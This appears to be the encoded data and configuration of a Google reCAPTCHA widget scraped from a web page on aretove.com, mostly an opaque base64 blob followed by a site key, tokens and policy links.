OcwrPDscKtNFEowoUkEAoAIMKaA8Kdd8Kvwr8Lw6A+A01Sw43DpEFRwocsw6/CgEoawpbCucOWwqTCqCZ+XjtwXATCjsOQLl0Gw5dsdsOhw75rbsKSIcKEw6bDlQvDmcO1wrjCjkZ5w5nDgjnCsMOmfMKsw5zDlzBZw6M+LMO8wpYXCxDCoGN/QcOwwqTDjcOUw63CiANNwqgnPhLDjRfCk0zDgMKRekEcwqPCj8O2w47Cu8KDwrfDn8K2XALCu8Klw6fDmEA7wrrCjSLDscOvcMKZwrvCv8K1eSjDqB3Cp8K9FcKAwqLCo0F/w73CvcObw4Z7GMKpMk/CrMK8SlNvwp7DjhleG8OZwp9Da8KVw7lYwoxJw4gBwrYRdMKmw4DCs8KQwqjDrMK+LUDDjkvDk0/DggpOwrPCiRgle8Kqw6tPS8KfMCMNKThBKsO9wpfDh8K9w6PCtsKmUcOGM3tiFMKaeihOwpnDr8KPwpzCssOCwq8fw7hfdcOvwr3Dj1rDu1kjw64LwpZkwo3CgmgCImFtwot7w6/CqcKgNm0qesKlwpwcHTNRwqN9woYWM3BlwqbCmmjCtBQUf8OVch/CicKmMlhQGH/DhcOsw7nCqzICfMOew5rCkGJYD3PCuBDDg0p4wqFLBsOCw7LDmsKfWgMyw5TChR7CoiVJwoAnw7PClGgpYQEUwrrCtcKeEcKvCxTCplLDqMKGwpLCqG5cFMK9TGnDgCrDqsOuwrpCGDLClcK3SgAILSHDtcOuwoBhw6bDmMODw4nDrsOowq/CqHDCq2EqXFtPwrTCjcOHJwvCnsOSwrNrwr3DrsOlwpLDkcOcw7rCnsK0wpvCg8KMMcOOS8KQwpLCjVdew6zClAEsZcOPLjA5NcOUw5BLwohsw7PDpMKNERxjwq0OMMOWwpR6w4PCr0/CqWHCsD0cwr7CiBVVw79TE2fCqlDDk8ORFMOpZyoPV8KfOMOxHmvDhgLCpsKFVh/[base64]/CpgHChMOeacOww5JQHsOyTgIhNsKRw5XDtMK/wpZwXiHDt8OtwrfCk0fDlQDDlmdnCsOUbMKFwobDo8Oqw4PDvXbDncOAXcKOUhjCpsKCwpIKcW7DnkPCt8KxYlZuw6YCw7ZMw6xOw7HCm8OzfsOsw7XDt8OzWzc0wqEmwqIYbcOPH29OwrhtwpDDp8OlVQAFD8OOwrjCpMOGw6rCphg4QsOiAcKYGy8/TyHCqGcBw6/DhcOxwrvCpcOHw7HChsKyw78Zw43Dn0s1w74qNRkUT8Kxw7vChynCrD/Dsh8lw5/DkcOzS2rCvnpAdE/CkxXCukkLwqJuw5vCnsK6w4PDsWDDssKrw5rCj8ObwoZiNsKlA8OWVBtVNmAqZsK7w4dQw4R/w4Amwr01w4lJwq8zw7/DtsOnGCNiwoZzfyjDlcKDP8Kqw7rCqcKiE8OOOR7CkxPCosK/HgTCoMO+wpvCqsO2R8OxKsO0PMKDQQDCrcKHSRQVwqJYN8OowrADwp/DucOVNRUHwoM4WsKGXcK8DGfDqmDDusK3CMOZTcOCCsKOVmR6w6stwqYEw6NeT8OEw7bCtUvDg8Odw4XDjcOmw7PCkcKEw5LCtsO/[base64]/CmCTCqUhmYQzDkSnCqVfCicOTFMKEU2QaLX7CusOXaXPDtcOQw4LDnMOmXQ07wqTDkFTDrMKiw5Nkw5QpOMK0NMKgZsOuMTXDhFjCssOoIXFPw6lRwotYwobDunkSTGloNsObw69NZAzCn8K8SsK2P8Kzw41bw6HDlArCn0vCpR/DhsKXDcK4HTBHRSgAWcK/EcOYPcKgImcfwp7DtXnDu8OdAcK4w4jCt8Kww6g5TsO/w57CtQHCgsK3wo/[base64]/DvsOJWcOvw7JBDkItwo7CjcKFw5krw6nDr8KzMXTCvSzDi0/Dm8OeV8KZw6BTw5piwqZbwpoNwp49w5jDucO0S8OfwpPDgcKYE8K6UcKub8KZC8Obw7PCinEfw5Yzwph/woLDjHTDkUzCmw/DpXrDmw7CpCsGeHEUwrbCowvDnsKHUhU+GF7Dt8KAH37DsD/Cik3CosKFw7vCqcKXamTCl01/wr1hw6N1wpw9wpJzGcOSBGlYXVTCisKnwrRywoMoVMO6wohfwqXDnFvCpMOwRMKZwqPDgsOoA8KIw4nCusOwU8KLW8Kqw4/Cg8OJwpUvwoQSwr/DiC5nwprDk1fDqMK/wq0Lw7/ChsO2DmnDpsOwSj3DoVTDuMOVUn3Dk8O1wo7DoQctwpw1wqJBCMKIU0wRRnYSw7t/w6DDhTsfEsO8TcKjKMOQw7nCi8KKHwLDlsKpK8KiL8Oqw6I/w6Mpw6zCh8O6w6wMwrnDqMKQwrkDwpXDrFXCnhMBwpcWwohcw7bDpihAY8K/w6bDrMOkbAoPZsKvw5l9w7jCpUcmwrbDusOxwrnClsKXwqLCusK5NMKawqZZwr4SwqVSw53CgS9Qw6LCiQrDrGDDhxdac8Oww44fw7g2UsOZwq7DusOGSgnCujAeVA7CsMO9EsKPwoLCkzLCmGMyWcKLw7ZFw5JTKwwbw6HDhMKMQ8OtTcKtwqxZwrPDg1/DpsO9IAzDiF/CiMOcw7kyGGXDvxBKwo40wrYqa2zCscOYw75CMm7CqMKYVzTDvnEQw7rCqmTCrGjDjk87wqzDk1HDugdTFmVMw77CqiLCvsK1VRRGc8OKA1PCmsOMw6/DpBjDn8KtUUdRw7dUwrNXSQ7ChhnDicKPw4Aaw7fCrD/DhARlwpPDvAdPNnUjwqIFw4XDtMONw4sAw4VOQ8OLaHM6CQ5CRlPCs8Kjw5gXwo8dw57DhsOuKsKiacKSDEvCq23DpMOHbh57MVtewr5yFGHDiMKqfMKwwpXDi3/Cv8Knw4TDoMKjwpLDiSDCp8OufnzDm8OHworDoMKnw5LDicO4OgXCrn3DlcOsw6HCgcOTBcKwwoXDqGI2HAE+dsOodmteIMO2XcOVIUR4w5jDtcKhMMK1RWwGwrDDplc2wq8UK8KywqTCmS4Kw40iU8KKw7/[base64]/[base64]/[base64]/wrTCiljDinHDkG0OWBNwfTArCsKpwrwww4xeLQ5Sw5jCqzUcw6jDmExBwrYtGljCs2QDw6rCicKEw5UfIiLCrzjCsMK9M8O0wozCnTtiY8Kkwp/[base64]/CukV+woXCusOHw4VTOcOawpHDt2YvIcKzBGzClVrCg0oNwrPDh8KCMywcw6XDjgDCpMKXF8KBw4VTwp0kw5Ylf8OQBsOmw7rCrsKSCAx6w5HDpcKFw7hLfcOMw47CuTjCq8Omw4wpw4rDmsKwwqzCnsKjw43DvcOrw4lPw7LDosOhaW0nTMK/wqHDp8Ovw5cSHToow7hYaWvChAPDlcO+w63Cq8KtdcKlYQ3DlCkmwpU4w5lRwoTCjB/[base64]/Dh8OIw7RxwqjCrcKUMQN+w7zCuQTCo31pasOkb8KIwoDDmcKRwqLCqsONZVPDnMKgfnTDp2JgTkBVwoR6wqIBw6/[base64]/CuMKiVMKSN8OtUjLCo8KMRW/DqsO1P8OaLEvDtcO6UcOuw715ecOSw5LCh3JZwrcXJB8NwoXDok3DkMOYwq/DqMKcEUVTw4rDi8KBwrnCk3/CtANxwplKY8OKQsOTwovCkcKrw77CpkXCv8O8U8KBPMKvwp7DhzhPNAIoa8OXf8ObC8K/w7bDn8Ojw5Mmwr12w6XCiSE5wrnCthXDhVfClmPCqEQgw67Di8KxPMKUwpxZaBsFw4HCp8O0MXHCmGsPwqstw7FZHMK/[base64]/KTXDmsO1YcK3wqLCgB7DjMKucxA8BMOmWDA6Q8OZEW/[base64]/CuGF7wpvDp1YzbsOHf8K4fcKew5ZewqrDjcOrPiXDkBvDjC7DjE3DskfDqW3CtQ/CqsKWH8KVZMOAH8KHQ1vCm2J0wonCn24zI0AYHifDjGLCoCnCocKLUXZvwrtpwrdcw57DpMOIeUNLw5/CpMK/[base64]/w5vCisOROXImWTPCizDCvcKJworDjMOywqUWM0Bkw5PCowfCvsOVfHVxw57CqcKpw4dCFAU0wr/Dt0TDk8K4wqsDeMK2XMKgwrbDgHTDksO9w5p7wq1gXMKtw4o9EMKkw5fCl8OmwobCjm/ChsK+wr5Uw7AWw4Vja8Ojw5ZfwpvCrzZJL0HDpsOYw7AyQT43wp/[base64]/Ch8OzdMObLsKvw5XDnMKYA0FXwpLCpcKRLcK8HzbDuSDCv8OQw5E2JW3CnRjCrcOqw6PChUkiM8OOw68Fw4EJwqoRaDh8Pww6w6vDsxUoMcKLwrN9wok7w6rCnsKsworCs011w4kuwok8bEp6wqZcwqk1wqLDqDQgw7vCssOiw4JwacOufsOvwo5JwrbCjQTCtMO7w5/[base64]/[base64]/DhEfCl0IFJcO5YELDscKoAV3CjcKZN8Oow6hiAl7CtB98aSDDjEVCwrBawpPDiWkKw7Q6JcKMUEgrAMOJw5MWw6xSViJjB8Oqw7QYRcK9TMK5esOsOxLCiMO8w4dWw5nDvMO8wrbDg8OwSCLDmcKMbMOYFsKHD1vDsSXDrsOIw4zCssOTw6dzwqPDnMO/w5zCpsKlcih0McKXwrlLw5fCp0RmdEHDuUwtQsOAwpvDsMO2w5BqacKeFMKBM8Ocw7fDulh/LsOfw6jDuVnDncKQWndzwrjDhUlyBsKzUh3DrMKHw5lmwrwPwpbCm0NJw67CosK1wqHDuDV1w4rDj8KCJFwcwq/ChsK4aMKcwrYKdWR5w78Mw6XDjkgFwo7DmTZeYiXDuwbCrx7Dq8KILcOzwp8UVyjCiB3DsDLCqx/Do0Idwo5Twq5nw7TCogLDrBvCmcO6TXTCrTHDmcKAIMKeFglTCU7DunE9wqXClcKkw7/[base64]/CkmovwqdkUMOUw7PCmMOqdiwUw7bCqMOdaMK4dUgUwolMU8Oewo9xDMKqdsOowoUNwqDChE8fP8KfPcK4HGnDocO+fsO2w4rCggAPMFtYJHc1JB0dwr7DsCB8bMKUw4XDvsOgw7bDhsOFTcOjwofDnsOMw5/[base64]/[base64]/w43Cr8Kyw49gDR1tw5DDtMO+w7HDucKdw4YWc8KoZ8OXw5V4wqPDgSLCpsKNw4LDnUbDogwkOFbDs8OPw6AVw7bCnk7Dk8OoJMKQP8KcwrvDp8Ovw68mwqzCnh/Dq8K9w4TCrTPCl8K9L8K/SsO8bUvCmsK+dcOvI2gSw7Acw7/Chw7DtsO2w68TwqVTAFtMw43DnMOnw6/CjcO/wr/DkMKlw6Jmwo1tYcOTSMOpw77Dr8Khwr/DmcOXw5Unw53CnnQPejJ2TsOAwqQEw5LCiGHDswPDpcOBwrDDthrCu8Ocwq1Ww4DDh0/DgRUuw5NyNMKkd8K+X0fDrcKgwqMwCMKLThE7YsKAw4lUw77Cv2HDgMOCw5klLGEDw4YJSndOw59WeMO3FGzDj8KIbm/CkMKcS8K/I0fDpALCq8O9w4nCjcKPUnFew6ZkwrhLC1paHcOgHsKZwqzCn8OaKGvDjcO9wrkCwoYuw4tVwoTCksKpS8O+w7/[base64]/w5HDlcKHDDxFY8Opw63CtVDCr1w9w4FsTsK+w57CosKqB1Fcd8O/wrvDkm8fAcK2w6DCiADCq8K/w41uSl5EwrrCjCzCmcOlw4ELwq7Dk8K9wozDhG5mWlvCtMKdBsKiwp/[base64]/Dg03CjRE8w6pow4pWVWbCk8O8w4/CvcKbw4gBw5XDisOQw75ewoo9VcOyC8OXCMKFRMO6w6fCqsOmw4jDiMK1DF88fgl7w6HCscKMVkfCk0FkB8OKOMO3w6HCncKrLcOUfMKRwqLDoMKYwqPDj8OWYQJ/w6VEwpxCLsOKK8OGZsKZw4oYacKRL0vDv3HDksKCw6xXWwPDvCXDoMKZeMKZaMO7C8K7w6pTGMOydDAjGx/DqmTDv8K/w4JWK3XDuhBoUAFEXRYRPcK9wp3CksOrAcK2fVsTF2zCg8OWRsOMKMKDwr8JecOzw7djGMKmwok2PRxVN29aRU4hVMOdbk3DoWPChFAIwrhewoLCusOuF0IowoREYsKTwr/CjcKcw4XClsO0w5/[base64]/CkRzDqyPDi8OJw5AYwqjDiUFtEmFzw7DDhkTCshB+ZxkeDsKTf8KoaivDmMOCPG8kfSTCjhvDlsO0w700wpHDjMKjwoktw5MPw4jCqVnDvsKiRXDCkH/[base64]/DjAPDrsOXdEDDqsK8wrXCqCUrw5LCsMO1RHHCm2R4RMKAejLChWM+JnlTAcOgJ2MZSljDikfDiU7DvsKRw7vDjsO4YcOLCnbDqsOyRGN+J8K0w5pfGR3DhlpDPcK/[base64]/CplTChMOSbB/DpcKCd20KwrcSwrpSfMKdQcOZwr0xwqvCtsOpw5guwqpkw647XwTDnnPCnsKvAVJRw5jCpirCpMK/wrgWIsOpw7fCtXMBJcKDCXvCg8OzdcOew5QKw7hPw4Few55fYsKCHgdIwrg3w5DCtcOHaXw9w4XDukYjBMO7w7XCo8OGw5g6ZEHCosKof8OWGj/DiCfCkWXDqcKeECfDjh/[base64]/[base64]/woFtw5sEwoZ8bUVSAEjCmxzDt8KNwrk1wq0vwqPDuXN5BHXCl34nPcOVSFY3asKCYsOXwoXCi8OYwqbDkG0bFcOxwqjDvMKwQhnCuWUKwojDlcKLO8KMZWYBw7DDgHEUeiINw7YMwoUTbMODDcKAKx/DnMKEISDDisOSI1XDm8OQNhVUHRcffcKCwpEDH2how5B+FyDClFYqDCBGVkwKez/DjMOpwqbChsOjacO+CjLCgRjDisOhccKZw5/DuBIHLx4JwpvDgsOeemnDm8K5wqhFU8OIw5cxworCpSrCgcO/[base64]/Dt1cKX3loEcKoJsKswr3Dj8OPw4wtFsKIwoTDp8OGw7AQOkdrbcKww5ZJe8KiGA3Cl2HDr3k1acOhw4rDjHREXkUew7rDhWESwpjDvFsLLFMFJMO4SQpewrbCmH3CtsO8YcKmw7nDgmFQw7g8fl1pDQfCj8Ouwoxrw6/Dg8KfZEkSM8KHdS/DjGjDm8OPOB9LFnfCmMKlKgF5UigPw6Mxw5LDuwLDjMO2KMO/eEvDn8ObGzLDjMKgKxgvwpPCkXzDjMOeworDrcOxwrwPwq7ClMOKJi/CgnTDtmRdwoo0wp3DgxVsw5PCrAHCuCcCw5LDpi41IcOzw6vDjBTDvmwZwp0yw5bCtsKfw4NHCWR9IcK3GsKWJsOIwp4Fw4jCuMKKw7UyJxAbKsKxCj4IIHg5wp/Dki/DqjhLdA07w4/CoRVXw6DCok9rw4zDpQ3DnMKnMMK4OXAUwoPCjcK7wp7Dv8Omw6fDq8OVwpTDhcKJwqfDiVXDkTMyw48owrrDiF/DvMKeKHsJYy4Fw7s3PFp/wqMjLsO3HkxVSA7CqMOCw7vDnMKKw7hbw6RcwrtdXHHDikDCnMKsfhxFwql9UcKbdMKvwoofTcKlw44Aw6pkHWkOw6g/w7MFYcOgA0jCnxPChg5rw6PDucKfwrLCpsKrw5DCjx7Cn1XChMKhZMK0wpjCgMKcDsOjw7fDiCcmwrITFMOSw6IgwrxFwrLChsKFM8KkwphiwrgvZg3DvcO8wp/DkBgzwrXDmcKnTcOFwos+w5nDlXPDrMO2woXCicKzFDbDsw7Dh8O/w7oawqjCosKswqEKw70nDDvDhFTCj3/CncKLO8KJw55wM1LDisOfwqVxDiTDgMKWw4fDlCHDmcOtw4nDm8OBVT17cMK2Og/[base64]/CksOLLcO3wq7ChHYFwrvCg8Ojw4lbJA5JwrnDo8KgVxhnXEbDucOgwrPDgztRMsKNwrHDi8KiwpDClsKGPSjCqWbDvMOzCMOww7tqKhY8bz7CuExdwrbDhGxkWcOFwqnCrcOeeDQZwpQGwo/CpSTDpko2wr0IBMOgHxdjw6DCjEXDlztzZU7CsTlDccKMC8O3wpzDo00ywrtWdsO9w7DDq8KOGsOzw57Dn8KnwrVrw6I7b8KAwrrDvsOGNx5hIcOVNMOBIcOfwrRzR1Fuwpc/[base64]/XElKwoLDukABw6EtRw/CocOKwrs4BURxw5wEw5nCjcKofcKzAyEWJ3PCm8KQZsO7bMOja3cAHRTDqMK/fMOCw5nDngzDsXxbJVXDsz4xRnExw6/DlDfDlizDqlXCgsOHwpbDmMOwK8O1LcOhwq1tS2pcUsKEw5zDpcKWFsO6C3xGNcONw5d9w63CqEhCwofDucOMwrUqwrlcw6rCrTTDoFnDunrCnMK/[base64]/[base64]/MUkZwqYSwoJxM8O8w7hzwrTCmhDCisOwKsOYP0c/GHAKeMOywqwcTsOmwpsdwpAzfEo7woLDjmhAwo3CtH/DvcKZLcKAwp5uPsKFMMOxRMORwo7DmmlPwrHCvMK1w7gow5zCk8O7w4HCrULCocOow7YcHSXDkcOaVwR7EsKUwppmwqQPIFdzw44cw6FRBRPCmBU9J8OODsOxdcOawoo/w41RwqXCnWkrRjbDtgRMw4xeUCB5dMOcw7HCtwpKV0vCvhzDo8OUOcK1w7XDvsOAFzYOMTgQVz/[base64]/[base64]/Dp8OqPmhrdhzCt8OFwoF2Ai8ZUBjCtcOHw5/Dt8Kqw5jDsTXDssOVw4zCo1hnwo3DosOnwpvCsMKJUGHDpcK3woNow6ocwpvDm8Ogw650w7V6PQdcScOWISzDsA7ChcONF8OMMsKwwoXDlsOGcMKzw7xjWMOvTlrDswQbw7p5XMOEUcO3bHM0wrsCKMKUTEvDnsKVWh/Dl8KEUsOPd1DDn31sMg/CpzbCnmBYJMOmX01bw5HCjC7Cn8Ocw7Maw6Azw5LDncOQw4UBTE7DmcKQwrLDlXHCl8K0JsOYwqvDp1TCvhvDisOKw6rCrmRmQ8O7IAfDsjPDiMObw6LCoDwcfxXCskPDssK7BsKVw6zDoRTCh3zCgCBNw5/CsMO2ckfChTEUJwrDisOJS8K2LlHDmiTDsMKgfMOzHsKFw7rCrQYowpbCtcKHOyJnw5jDrAPCpW1Jwq0UwrTDoUwpOyPCpyzClBE1KGXDmg/Dj3DClyfDgykTGQJNFkXDlQkdEWYhw5xIa8OkUVQFYnLDs1s9wr5UX8O2bsO0R30qaMOHw4LCsVFqMsK5VMONK8Ouw6Y+wqd3w6XCg14qwoBjw4nDmhnCv8OqKnPCr0c3w4TCgsKbw7p5w7U/w4s5CsO1wrNkwrXDuiXDiQ9kWzIqwoTCncKddsOHbcOQRsO3w7/CiXzCsF7ChsKxOFMCRFnDkktoKsKDWB9SIcKoFcO8chdaPDEaDMKww4YcwpxTw5/[base64]/DgVXCiMKcYibDn1zDoUhjcCPDscKMQkwXw7nDoGTCmRPDkWA0w5HDksOZw7LDlhBGwrYICcONdMO2w5vCiMK1DMKEZMKUw5HDrsOmA8OcDcOyGcOUwqHCjsK0w6kswoXDqgEMw6F8wqcFw6QhwonDpRfDpgbDg8OLwq/Cu3IVwqnDhcKkOGB6wr3DuX3DlSLDnmTDtDdlwqUzw59Ww54+FCpIGiJ5PMOSA8OewoZVw7LCrldNJzs7w7zClcO+LMKGU04YwobDuMKcw5rDq8OSwoUxwr/DosOtJsK8w6HCpsO7NTcPw6zCsUbDiRXCsknCqzPCt1jCgHVZem0Dw5Mdwp3DqlRrwqTCo8KrwpnDpcO8wrEkwrE8RcOowp1cd1kuw6AgMcOjwrw+w4oQH2Yxw4gHJAzCusOgZDlUwqXDpyvDvMKSwpfCvcKywrLCmMKNH8KaaMK/wpwNEzMBBjPCl8KwbsObXsKFLcKywpPDtB7Cog/Dj01AQlZqAMKacQfCiTTDq3zDmMORK8OyIsOZwrAKSX7DssOiw4zCo8KgWMK+wrhXw5vDlkHCsxt5G3Jww6nDicO3w7PCisKpwocUw71kPsK5GXXCvsKZwqAawoDCkWTCpUs/wonDtmFYZMKcw6nCqmdrwpQUFsKBw7p7Bi9YVhoRZsKDb1kTRMO7wrgpU2lBwptLwqDDnMKcdsOSw6jDkh/DvsK1P8K/w6szXsKKw4xnwqkXP8OtfsOAU0vDvnHDmR/[base64]/HsOkw6nDr0MfKMKmMcKKwr/[base64]/[base64]/YyVbJS4rw4jCkhrClMK4wod2w4TCgcK6wrPCv8K9w5EADBsTwp4iwq11ICQEUsKsLXTCvBRVCcOwwqcLw7JawobCuyPCssKXFmTDssKCwpN3w6MZIMO3wqjCv31TMsKTwqIaa3jCq1dTw4/[base64]/DpsOYSsOlw6bDrmzCmsK0wqpCwqQ/SMKOw5jDnMOFw6phw7XDs8KAwrrDjgfCpwvCsm/CmsK3w5HDlgDCj8KpwoTDkMKcBUQEwrZdw75HM8O/[base64]/w6/CuVPChsOeGMOcSsKCPcKNZMK/fsO8wqkVKQ/Dg2/DmAgVw4RdwoI/f187CcOYMMO+C8OSWMKyacKMwovCp03DvcKCw6MOTMOKH8K5wrghB8K7RcO8wrPDmBE0w4MdUxvDosKVQcOxMcOgwoh3w7vCq8K/ETBFdcK6ccOaZMKoJBFkHMKww4TCpxPDs8OMwrddEcKHHXwkbsOswpLCjcO2V8O7w5oEAcKTw4wbWxXDilHDnMO4wp1hZcK8w5FoTSJQw7kdHcORRsObwrE+PsOqdypSwrTCgcKkw6dEw4jDksOpDRbClzPCrjIPfMKAw6wswqvCt0g/U0QcNGYCwoAFJR9rIcO6G1QSDmbCpsKYB8K3wrPDisOxw5vDljgCO8K+wp3DnxtHPsOVw5sGGW3CiAF7fUM7w7nDj8OQwqHDtGbDjABYCMKJWG46woPDiFtgwrTDtR3Cq3dlwpHCrx4QACfDiD5mwr/[base64]/[base64]/dcK2bjTCrcOUInnDu3Qyf2jClcOHwq0qO8Ozw4Euwr5dwr1Qw5LDk8KQdMOIwp44w683fMOHCcKuw53DiMKEIGlOw5bCqnkVdUw7b8KJciJ5wrvCv0DCkyc8EsK2csOiZH/CsRbDsMKGw6/DmcO6w50hOlXCsDJQwqFJSDwaAcK4REBlCU7CoW1kRFcCT2Q9R0YcKknDtRlXAcKiw79zw6LCp8KsU8Oww5U1w55QSSnCnsOFwpFiCy/Cv2lLwr7Dr8KDLsOZwolyAsKCwrvDvsOww5/DnDzClsKow6VOSDvCnsKSUMKnO8K7RSlSJjlIW2nCl8OAw7LDuwnDosKQwpFVdcObw4BIRMK9fcOWEMOaeXLDuDTDr8KqLW3DisKmDUggCMKpEBBLZ8OdMxjDhMKaw6cRw6vCiMKZwqcYw6ojw5/DrFXCkETClsOdY8OwKTbDksKUU3nCr8K9CsODw6wHw5FPW1cjw4EMJBjCrsKcw4nDoXIfwpxXbMKWDcOPG8KCwo07B1Jvw5/Dl8KWR8Kcw5rCs8KdT3dPfcKow5rDrMKJw5PCpsKmG0LDl8KMw6nDt03DoArDsQUHDSjDhMOPwpcqAcK7w55lMsOJT8OLw606VXLCiRjCn0rDiGDCicO+BA/DvyUVw7/[base64]/CrsKmwoHCh8O5QsK8IzLDrHvDlkAPDcKrD8KtVTdNwrDDoRoFIMKOwoo6wrokwoIew6wow5jCmsOJVMKyDsKhZ2NEw7ciwppsw5/DmHckOWrDmF97FlFawrtGCA4ywqZ1Ww/DnsKyHRgYJE4sw5bCnQdEVsO8w6wEw7zCusO0NSZtw47CkhNow78eNmnCmQhOMMODw5pHw77CsMOQfsOiCQXDgV98wrvCnMK7bht7w6nClGINwpLDj2vDi8Khw50nJ8KNw71ABcOOcRHCqRETwqtGw4BIwrbCtmjCj8K4LlnCmC/[base64]/wq7CpjDDvcKAwq4wwofDgzDCkR7DsGVOesO8D17CkRLDszXCq8OQw7oXwr/Ch8OQKH7Dphl6wqFgc8KkTnjDtTN7TW7DlsO3bUJHwrRww5p9wrAJwqZrWcO0BcOiw4JZwqASF8KJXMOXwqoJw5HDmU8bwqxwwo7Dv8KQwqDClQ1HwpPCvMOvBcK3w7zDo8O1w5E0DhE/[base64]/Dm3bDhR3CiMKcwojCmF/[base64]/CjsO9w4zDhxTCsUTDijEaJMK4wrgZwpMKw4F+OsOCRcOEwpnDjcO9ei/[base64]/ClFwKw57CpyDDpX1zw5LCmMKMW8KHw7zDjsK1w6MqwpNswo3CqEk5w4Jhw7BRXcKlw6TDtMO+HMKgwpTDnRfCpsO+wo7CmsKLKXzCvcOdwpocw5Bqwqx6w5w5wqTCsFDCmMKdwp/DnsKtw4bCgcO6w6how7rDtgjDvks1wqXDgD7ChMOqJA9CVA7DpWvClXQQJXpHw5zDjMOZ\x22],null,[\x22conf\x22,null,\x226LfeHX0aAAAAAOKk4Qv83A_to8bVWvpJKR7K0DYq\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.aretove.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22obZhtD4yjUd4fp3o8kxu88+GgmLnXbuOcNf8dicPYso\\u003d\x22,1,0,null,1,1769248464957,0,0,[115,64],null,[195,157,122,28],\x22RC-GXF8nhbDcfabjQ\x22,null,null,null,null,null,\x220dAFcWeA4pIexM0RXxxnYQ8avMUpKCMaGKFo5xOFNkv5R3Gvu1L4Q0xHj4TUNHsaNyEoUpzmQfmDUjPXeITwMPxqfbtDU1UZVipg\x22,1769331265165]");
    </script></body></html>